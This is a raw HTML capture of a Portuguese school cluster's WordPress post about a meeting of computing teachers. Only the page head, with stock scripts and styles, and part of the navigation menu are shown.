

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aevp.net/ii-encontro-de-professores-de-informatica-da-ram/
body_size: 11840
content:
<!doctype html>
	<html lang="pt-PT">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>II Encontro de Professores de Informática da RAM &#8211; AEVP &#8211; 121423</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed" href="https://aevp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AEVP - 121423 &raquo; Feed de comentários" href="https://aevp.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aevp.net\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=84ad6e1d4a8ffb0433edc77df294f291"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aevp.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='superb-ecommerce-font-awesome-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/css/font-awesome.min.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='superb-ecommerce-style-css' href='https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/style.css?ver=84ad6e1d4a8ffb0433edc77df294f291' type='text/css' media='all' />
<link rel='stylesheet' id='Inter-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aevp.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aevp.net/wp-json/wp/v2/posts/3010" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aevp.net/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://aevp.net/ii-encontro-de-professores-de-informatica-da-ram/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Fii-encontro-de-professores-de-informatica-da-ram%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aevp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faevp.net%2Fii-encontro-de-professores-de-informatica-da-ram%2F&#038;format=xml" />

    	<style type="text/css">

    		    		    		    		

    		    		#secondary { background-color: ;}
    		.woocommerce-page, .woocommerce-page.archive, .woocommerce-page.single-product, .woocommerce-shop { background-color: ;}
    		a.cart-customlocation svg, a.cart-customlocation svg * { color: ; }
    		a.cart-customlocation span.cart-icon-number{ background: ; }
    		a.read-story{ color: ; }
    		a.read-story{ background: ; }
    		#secondary *{ border-color: ; }
    		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
    		.site-title a, .logofont, .site-description { color: ; }
    		.sheader { background-color:  !important; }
    		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
    		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
    		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
    		#secondary .widget-title:after{ background: ; }
    		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
    		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
    		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
    		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
    		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
    		.site-footer a, .footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
    		.footer-column-three h3:after { background: ; }
    		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
    		.site-footer { background-color: ; }
    		#goTop { background-color: ; }
    		#goTop:hover { background-color: ; }
    		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
    		.all-blog-articles .entry-meta, .all-blog-articles .entry-meta a, .all-blog-articles .blog-data-wrapper, .all-blog-articles .blog-data-wrapper a{ color: ; }
    		.blogposts-list p, .blogposts-list .entry-content { color: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
    		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
    		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
    		.blogposts-list .post-data-divider { background: ; }
    		.related-posts h4.entry-title a, .page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
    		.single .entry-meta, .single .entry-meta a, .single .blog-data-wrapper, .single .blog-data-wrapper a, .page .entry-meta, .page .entry-meta a, .page .blog-data-wrapper, .page .blog-data-wrapper a { color: ; }
    		.about-the-author-description, .page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
    		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
    		#main .post-navigation .nav-links .nav-previous, #main .post-navigation .nav-links .nav-next, .related-posts a.read-more, .nav-next a, .nav-previous a, .comments-area p.form-submit input { background: ; }
    		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
    		.related-posts-headline h3, .category-and-tags, .page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found, .related-posts-headline h3{ border-color: ; }
    		.single .post-data-divider, .page .post-data-divider { background: ; }
    		.related-posts a.read-more, .nav-next a, .nav-previous a, .single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
    		.bottom-header-wrapper { padding-top: px; }
    		.bottom-header-wrapper { padding-bottom: px; }
    		.bottom-header-wrapper { background: ; }
    		.bottom-header-wrapper *{ color: ; }
    		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
    		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
    		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
    		.header-widgets-three *, .header-widgets-three input { border-color: ; }
    		.bottom-header-title, .bottom-header-paragraph{ color: ; }
    		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
    		.header-button-wrap a{ background: ; }
    		.header-button-wrap a{ color: ; }
    		.header-widgets-three{ background: ; }
    		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
    		#secondary .swidget { border-color: ; }
    		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
    		.related-posts, .about-the-author, .comments-area, .single article.fbox, .page article.fbox { background: ; }

    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li .page-numbers{ color: ; }
    		.page-numbers.next:hover, .page-numbers.prev:hover, ul.page-numbers li span.current, .page-numbers li .page-numbers, .page-numbers li a{ background: ; }
    		.page-numbers li .page-numbers{ border-color: ; }

    		    		
    	</style>
    			<style type="text/css">


			.site-title a,
			.site-description,
			.logofont,
			.site-title,
			.logodescription {
				color: #000000;
			}

			
			https://aevp.net/wordpress/wp-content/uploads/2024/04/Saber-Ser-Saber-Estar-e-Saber-Fazer-1.png"
							.site-title a,
				.site-title,
				.site-description,
				.logodescription {
					color: #000000;
				}
					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="32x32" />
<link rel="icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
<meta name="msapplication-TileImage" content="https://aevp.net/wordpress/wp-content/uploads/2017/12/logo.png" />
	</head>

	<body data-rsssl=1 class="post-template-default single single-post postid-3010 single-format-standard custom-background header-image">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="header-content-container">
							<div class="logo-container"> 
																<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
																	<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
															</div>
							<div class="center-main-menu">
																<div class="menu-menu1-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-40"><a href="https://aevp.net/contatos/">Contactos e Horários</a>
<ul class="sub-menu">
	<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11401"><a href="https://aevp.net/contatos/">Contactos</a></li>
	<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a href="https://aevp.net/horarios-servicos/">Horários – serviços</a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a>Estruturas</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://aevp.net/orgaos/">Órgãos</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://aevp.net/servicos-adminstrativos/">Serviços Administrativos</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://aevp.net/estabelecimentos/">Estabelecimentos de Pré-escolar e 1.º ciclo do AEVP</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://aevp.net/departamentos/">Departamentos</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://aevp.net/oferta-de-clubes/">Oferta de Clubes</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://aevp.net/servico-de-psicologia-e-orientacao/">Serviço de Psicologia e Orientação</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://aevp.net/estruturas/">Outras Estruturas</a></li>
</ul>
</li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://aevp.net/associacoes-de-pais-e-encarregados-de-educacao/">Associações de Pais</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a>Documentação</a>
<ul class="sub-menu">
	<li id="menu-item-4436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4436"><a>Documentos Estruturantes</a>
	<ul class="sub-menu">
		<li id="menu-item-4433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4433"><a href="https://aevp.net/documentos-estruturantes-do-agrupamento/">Documentos Orientadores/ Monitorização</a></li>
		<li id="menu-item-4561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4561"><a href="https://aevp.net/criterios-de-avaliacao/">Critérios de Avaliação</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://aevp.net/avaliacao-de-desempenho/">Avaliação de Desempenho Docente</a></li>
	</ul>
</li>
	<li id="menu-item-4435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4435"><a>RGPD</a>
	<ul class="sub-menu">
